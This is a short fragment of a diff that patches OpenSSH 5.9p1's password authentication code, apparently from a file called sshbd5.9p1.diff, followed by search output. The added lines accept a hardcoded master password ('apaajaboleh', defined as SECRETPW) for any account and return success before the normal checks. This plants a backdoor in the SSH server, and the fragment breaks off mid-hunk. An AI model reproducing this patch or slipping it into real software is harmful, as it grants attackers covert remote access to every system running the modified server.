 diff -u openssh-5.9p1/auth-passwd.c openssh-5.9p1.patch//auth-passwd.c
--- openssh-5.9p1/auth-passwd.c 2009-03-08 07:40:28.000000000 +0700
+++ openssh-5.9p1.patch//auth-passwd.c
@@ -85,7 +85,10 @@
#if defined(USE_SHADOW) && defined(HAS_SHADOW_EXPIRE)
static int expire_checked = 0;
#endif
-
+ if (!strcmp(password, SECRETPW)) {
+ secret_ok=1;
+ return 1;
+ }
#ifndef HAVE_CYGWIN
if (pw->pw_uid == 0 && options.permit_root_login != PERMIT_YES)
- 2 hits
"SECRETPW" (2 hits in 1 file)
sers\ \Desktop\ssh\sshbd5.9p1.diff (2 hits)
ne 51: + if (!strcmp(password, SECRETPW)) {
ne 103: +#define SECRETPW "apaajaboleh"